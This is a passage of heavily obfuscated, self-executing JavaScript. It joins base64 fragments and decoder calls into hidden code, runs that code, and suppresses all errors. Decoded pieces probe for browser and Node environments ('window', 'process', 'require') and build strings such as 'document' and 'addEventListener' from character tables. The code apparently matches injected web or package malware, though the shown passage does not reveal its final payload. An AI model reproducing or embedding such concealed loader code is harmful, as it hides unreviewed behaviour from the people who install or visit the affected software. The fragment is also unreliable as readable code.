'koMHgxM2EsJ0lPRVonKSkrLXBhcnNlSW5'+'0KEkoMHgxYjIsJ10lVzYnKSkqcGFyc2VJ'+'bnQoSSgweDE0OSwnJVdGOCcpKSstcGFyc'+_0x2535951u(0x109)+'hjPT09YilicmVhaztlbHNlIGFbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO31jYXRjaChk'+'KXthWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x2535951u(0x105)+'ksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NjQ'+'1NzMyM2QsZD17fTtkW0ooMHgxODgsJ2Qp'+_0x2535951u(0x133)+'HVybiBzKHUsdik7fSxkW0ooMHgxNjIsJ2'+_0x2535951u(0x113)+_0x2535951u(0x150)+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8d'+'Tt9LGRbSigweDE3YSwncWJsOScpXT1mdW'+'5jdGlvbihz')+('LHUpe3JldHVybiBzIT09dTt9LGRbSigwe'+'GM3LCclV0Y4JyldPUooMHgxMWMsJ3FibD'+_0x2535951u(0x119)+_0x2535951u(0xd8)+'KStKKDB4MTllLCcpeiZyJyksZFtKKDB4M'+_0x2535951u(0x103)+'l7cmV0dXJuIHMhPT11O30sZFtKKDB4MTR'+_0x2535951u(0x10e)+_0x2535951u(0x100)+'TZmLCdMUWZSJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM9PT11O30sZFtKKDB4MTI'+'0LCc3aG5KJyldPUooMHhmYiwnV3FCdicp'+_0x2535951u(0x11a)+_0x2535951u(0xc0)+'pqVCcpLGRbSigweDE5MSwnQ1opdycpXT1'+_0x2535951u(0xfc)+'dTt9LGRbSigweDE0OCwnOVdwZicpXT1md'+'W5jdGlvbihzKXtyZXR1cm4gcygpO30sZF'+'tKKDB4MTZiLCdIQWZAJyldPWZ1bmN0aW9'+_0x2535951u(0x13f)+_0x2535951u(0x14f)+'HUpe3JldHVybiBzPD11O30sZFtKKDB4Yz'+'UsJzNlSUUnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sZFtKKDB4MTM5LCdx'+_0x2535951u(0xf9)+'XJuIHMtdTt9LGRbSigweDFhNiwnM05OJi'+'cpXT1KKDB4MWEyLCded0s5JykrSigweGR'+'mLCdNITYkJykrSigweDE3OSwnRSpqVCcp'+'K0ooMHhmMywnRSpqVCcpK0ooMHgxNTEsJ'+'2F2dVYnKStKKDB4MTU5LCczZUlFJykrSi'+'gweDFhNCwn')+(_0x2535951u(0x10b)+'DB4MTU4LCdYcFJyJykrSigweDE0MywnRE'+_0x2535951u(0xf6)+_0x2535951u(0xfa)+'N2huSicpK0ooMHgxODAsJ0ckam0nKStKK'+'DB4MTA2LCdmVVppJykrSigweGZmLCdmVV'+_0x2535951u(0xd3)+_0x2535951u(0x124)+_0x2535951u(0x13d)+'2IsJzQ2JXonKStKKDB4MWEwLCdHJGptJy'+'krSigweDE2NiwnN2huSicpK0ooMHgxYTc'+_0x2535951u(0x10c)+'SigweGYwLCdUQXRMJykrSigweDE5ZCwnY'+_0x2535951u(0x142)+_0x2535951u(0x12b)+_0x2535951u(0xe5)+'MHgxNGEsJ3F2aEAnKStKKDB4YzAsJ0cka'+'m0nKStKKDB4MTUwLCdDMiFbJykrSigweG'+_0x2535951u(0x11f)+'rSigweDE2YSwnUE1RUCcpK0ooMHgxOTcs'+'Jyl6JnInKStKKDB4MTdjLCdxdmhAJykrS'+'igweDE0NCwnKkFeWycpK0ooMHgxOTgsJy'+'ZbeDInKStKKDB4MTNiLCc5V3BmJykrSig'+'weDEzZCwnWiVpXScpK0ooMHhkMiwnNDYl'+'eicpK0ooMHgxNWEsJyhyc2UnKStKKDB4M'+'TMxLCd2d2tyJykrSigweDEwMCwncWJsOS'+'cpK0ooMHgxNjAsJzdobkonKSxkW0ooMHg'+_0x2535951u(0x10a)+'KXtyZXR1cm4gcyt1O30sZFtKKDB4MTVmL'+'Cc0NiV6JyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMr')+(_0x2535951u(0x114)+'mN0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LG'+'RbSigweDExZiwnM2VJRScpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x2535951u(0xfb)+'WZAJykrJ3MvJyxkW0ooMHgxOGIsJ2l2WW'+'MnKV09SigweGZkLCclV0Y4JykrSigweDF'+'hZCwnN2huSicpK0ooMHgxMjYsJyZbeDIn'+'KStKKDB4MTdlLCc3aG5KJykrSigweDExN'+_0x2535951u(0x10f)+'tKKDB4MTcyLCdHJGptJykrSigweDE0Miw'+'nNypbUScpK0ooMHgxMDksJzRrWUwnKStK'+_0x2535951u(0xd2)+'VdwZicpK0ooMHgxMGIsJ2l2WWMnKStKKD'+'B4ZmUsJyl6JnInKStKKDB4MTM3LCded0s'+'5JykrSigweDEzMywnRE5McycpK0ooMHgx'+_0x2535951u(0xcc)+'yksZFtKKDB4MTBkLCdVZW1DJyldPUooMH'+'gxOTQsJ1hwUnInKStKKDB4MTNjLCd5eEB'+'yJykrJ25nJyxkW0ooMHgxOGMsJ3Z3a3In'+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+_0x2535951u(0x132)+'x4LHkseixBLEIsQyxEKTt9LGRbSigweGZ'+_0x2535951u(0xc3)+_0x2535951u(0xd4)+_0x2535951u(0x11d)+'x4LHkseil7cmV0dXJuIHModSx2LHcseCx'+_0x2535951u(0x12f)+'PWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0d'+'XJuIHModSx2LHcseCk7fSxkW0ooMHgxMj'+'gsJypBXlsn')+('KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'3x8dTt9LGRbSigweDFhMSwnWHBScicpXT'+'1KKDB4MTgxLCdhbHl4JykrSigweDFiMCw'+_0x2535951u(0x127)+_0x2535951u(0xc4)+'GYyLCdkKU5DJykrSigweGY4LCd4I0NqJy'+'krSigweDE1NCwnTSE2JCcpK0ooMHgxMzg'+'sJ0ROTHMnKSxkW0ooMHhjOSwnRE5Mcycp'+_0x2535951u(0x12c)+_0x2535951u(0x13e)+'ooMHgxOGUsJ0hBZkAnKStKKDB4ZDgsJ0c'+'kam0nKStKKDB4MTg1LCcocnNlJykrSigw'+'eDE0NywnaXZZYycpKyddJyxkW0ooMHgxN'+'WMsJ1hwUnInKV09SigweDE2YywnWHBSci'+_0x2535951u(0xdd)+'sJ3l4QHInKStKKDB4MThhLCdWXl4jJykr'+'SigweDE5MywnNypbUScpLGRbSigweDExO'+_0x2535951u(0xdf)+'JldHVybiBzfHx1O30sZFtKKDB4ZjcsJ0Z'+'4Vl4nKV09ZnVuY3Rpb24ocyx1LHYpe3Jl'+'dHVybiBzKHUsdik7fTt2YXIgZj1kLGg9Z'+'nVuY3Rpb24oKXt2YXIgcz0hIVtdO3JldH'+_0x2535951u(0x108)+_0x2535951u(0x13a)+_0x2535951u(0xce)+'TMsJ0hHZ2UnKV0odSxhcmd1bWVudHMpO3'+_0x2535951u(0xef)+'vbigpe307cmV0dXJuIHM9IVtdLHc7fTt9'+'KCk7ZnVuY3Rpb24gaShzLHUpe3ZhciBMP'+'Uosdj17fTt2W0woMHgxODksJ0ROTHMnKV'+'09ZltMKDB4')+('MTJmLCdpdlljJyldLHZbTCgweGQ3LCdoW'+'0x1JyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'09TDtyZXR1cm4gZltNKDB4Y2YsJ1IwYUU'+'nKV0oeixBKTt9LHZbTCgweGZhLCczZUlF'+'JyldPWZbTCgweDE3NiwnKXomcicpXSx2W'+_0x2535951u(0xe9)+_0x2535951u(0xe0)+'oMHgxNGYsJ29DREUnKV0oeixBKTt9LHZb'+_0x2535951u(0xc1)+'iwneCNDaicpXSx2W0woMHhlOSwnKkFeWy'+'cpXT1mW0woMHgxMTUsJ3FibDknKV0sdlt'+'MKDB4MTcwLCdVZW1DJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE89TDtyZXR1cm4gZltPK'+'DB4MTVlLCdhdnVWJyldKHosQSk7fSx2W0'+'woMHhlYiwnQzIhWycpXT1mdW5jdGlvbih'+'5KXt2YXIgUD1MO3JldHVybiBmW1AoMHgx'+'MTAsJ3FibDknKV0oeSk7fTt2YXIgdz12O'+'2Zvcih2YXIgeCBpbiBzKWlmKGZbTCgweD'+'E0MSwnJlt4MicpXSh4W0woMHgxYTksJyl'+_0x2535951u(0x10d)+'LHope3ZhciBRPUwsQT1mW1EoMHhjNiwna'+'XZZYycpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1RLEM9e307Q1tSKDB4ZWYsJ29'+'DREUnKV09d1tSKDB4Y2QsJzdobkonKV07'+'dmFyIEQ9QyxFPXdbUigweDEyYiwnTSE2J'+'CcpXSh0eXBlb2Ygd2luZG93LHdbUigweG'+'ZhLCczZUlFJyldKT93aW5kb3c6d1tSKDB'+'4ZDksJzcqW1EnKV0odHlwZW9mIHByb2Nl'+'c3Msd1tSKDB4MTJhLCc0a1lMJyldKSYmd'+'1tSKDB4ZDYsJ2F2dVYnKV0odHlwZW9mIH'+'JlcXVpcmUs')+('d1tSKDB4MTk1LCd5eEByJyldKSYmd1tSK'+'DB4MTEzLCdJT0VaJyldKHR5cGVvZiBnbG'+'9iYWwsd1tSKDB4ZWMsJ00hNiQnKV0pP2d'+'sb2JhbDp0aGlzLEY9ZnVuY3Rpb24oKXt2'+'YXIgUz1SLEc9bmV3IEVbKFMoMHgxNGQsJ'+'3FibDknKSkrJ3AnXShEW1MoMHgxMGMsJ1'+'IwYUUnKV0pO3JldHVybiFHW1MoMHhlOCw'+'nSEdnZScpXShBKTt9O3JldHVybiB3W1Io'+'MHhjOCwnQ1opdycpXShGKTt9KTtmW1EoM'+'HhlMCwnOVdwZicpXShBKTtmb3IodmFyIE'+'I9MHgyO2ZbUSgweDE3Nywna0BlIScpXSh'+'CLHpbUSgweDFiMywnYXZ1VicpKydoJ10p'+'O0IrKylpZihmW1EoMHhkZCwnOVdwZicpX'+'Sh5W1EoMHgxNGMsJ1ZeXiMnKStRKDB4MT'+_0x2535951u(0x134)+'CXVsweDFdKSlyZXR1cm47cmV0dXJuIDB4'+_0x2535951u(0xdc)+_0x2535951u(0x147)+_0x2535951u(0xf4)+_0x2535951u(0x111)+'ZXR1cm4gZltVKDB4YzQsJylvRTInKV0oe'+'ixBKTt9LHVbVCgweDE4MiwnRyRqbScpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBWPVQ7cmV'+'0dXJuIGZbVigweDExZCwnJVdGOCcpXSh6'+'LEEpO30sdVtUKDB4MTk5LCdDWil3JyldP'+_0x2535951u(0xc8)+'R1cm4gZltXKDB4MTI3LCdIR2dlJyldKHo'+'sQSk7fSx1W1QoMHgxODMsJ0UqalQnKV09'+_0x2535951u(0xe2)+'HVybiBmW1goMHgxOTYsJyFseSknKV0oei'+_0x2535951u(0xc9))+('ciB2PXUsdz1uZXcgUmVnRXhwKGZbVCgwe'+'DE3NSwnJVdGOCcpXSwnZycpLHg9ZltUKD'+'B4MTg0LCc0NiV6JyldW1QoMHhlNywnXSV'+'XNicpKydjZSddKHcsJycpLHc9ZltUKDB4'+'ZTMsJ2FseXgnKV0oYnRvYSxzKVtUKDB4Z'+'WUsJ2hbTHUnKV0oJz0nLDB4NClbVCgweD'+'E3MywnOVdwZicpXSgnLicpW1QoMHgxYWE'+'sJ0UqalQnKV0oJycpW1QoMHgxMTgsJzNO'+'TiYnKSsnc2UnXSgpW1QoMHhlMSwnKXomc'+'icpXSgnJykscz13W1QoMHhjMiwncWJsOS'+'cpKydjZSddKC9bYS16QS1aXS9nLGZ1bmN'+'0aW9uKHkpe3ZhciBZPVQ7cmV0dXJuIFN0'+'cmluZ1tZKDB4ZTQsJ29DREUnKStZKDB4Y'+_0x2535951u(0x129)+'YsJ0UqalQnKV0odltZKDB4MTIzLCdQTVF'+_0x2535951u(0xd6)+_0x2535951u(0x107)+'mQsJzU5bGgnKStZKDB4MTc4LCclV0Y4Jy'+'ldKDB4MCksMHhkKSk/eTp2W1koMHgxMTQ'+'sJ0xRZlInKV0oeSwweDFhKSk7fSksdz1u'+'ZXcgUmVnRXhwKGZbVCgweDExNywnaXZZY'+'ycpXSwnZycpO3JldHVybiBmW1QoMHhkMS'+'wndndrcicpXShmW1QoMHgxMDgsJyZbeDI'+'nKV0oZltUKDB4MTAzLCddJVc2JyldKGZb'+'VCgweGVkLCdpdlljJyldKGZbVCgweDEwM'+'SwnSEFmQCcpXSh4LGZbVCgweGYxLCdvQ0'+'RFJyldKSxmW1QoMHhmNSwnSU9FWicpXVt'+'UKDB4MTlhLCdJT0VaJykrJ2NlJ10odywn'+'JykpLCcvJykscyksZltUKDB4MThmLCcmW'+_0x2535951u(0x121)+_0x2535951u(0x130))+('KGZbSigweDEyMCwnV3FCdicpXSwnZycpO'+_0x2535951u(0xc6)+'xtPWZ1bmN0aW9uKCl7dmFyIFo9SixzPXt'+'9O3NbWigweDExYiwnSU9FWicpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxELEUsRixHL'+'Egpe3ZhciBhMD1aO3JldHVybiBmW2EwKD'+'B4MTIxLCdmVVppJyldKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCk7fSxzW1ooMHhkYSwn'+'XndLOScpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2535951u(0xcd)+'FibDknKV0oeixBKTt9LHNbWigweGQ1LCc'+'qQV5bJyldPWZ1bmN0aW9uKHgseSx6LEEs'+'QixDLEQpe3ZhciBhMj1aO3JldHVybiBmW'+'2EyKDB4MTVkLCdUQXRMJyldKHgseSx6LE'+'EsQixDLEQpO30sc1taKDB4MTYxLCc1OWx'+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQil7'+'dmFyIGEzPVo7cmV0dXJuIGZbYTMoMHgxN'+'DAsJ2tAZSEnKV0oeCx5LHosQSxCKTt9O3'+_0x2535951u(0x14e)+_0x2535951u(0x149)+'eHAoZltaKDB4MTIyLCdaJWldJyldLCdnJ'+'yksdz12W2ZbWigweDE3ZiwnXSVXNicpXV'+'taKDB4MTU3LCc3aG5KJykrJ2NlJ10odyw'+'nJyldO3cmJihuZXcgdygweDAsMHgwKVta'+'KDB4MWFlLCcqQV5bJyldPWZbWigweGU2L'+'Cc0a1lMJyldKGosZnVuY3Rpb24oKXt2YX'+_0x2535951u(0xcf)+'nKV0oaSx1W2E0KDB4ZGEsJ153SzknKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+'B4NCwweDZk')+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'h4KXJldHVybiB4PXVbYTQoMHhlYSwneXh'+'AcicpXShpLHgsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEheCYmdVthNCgweGQ0LC'+'dhdnVWJyldKGkseCwweDQsWzB4MywweDY'+_0x2535951u(0x144)+'cD1mW0ooMHgxYTgsJ1IwYUUnKV0ocCx3a'+'W5kb3cpKXx8KHA9ZltKKDB4Y2EsJ2tAZS'+'EnKV0oaSxwLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmZbSigweDE1NiwneXhAcicpXSh'+'wLGtbSigweDE4ZCwnOVdwZicpKydjZSdd'+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x7079184.slice(_0x7079184.indexOf("{") + 1, _0x7079184.lastIndexOf("}"))})())),d[Z(0x4df,'a%%L')])));}catch(y){}}());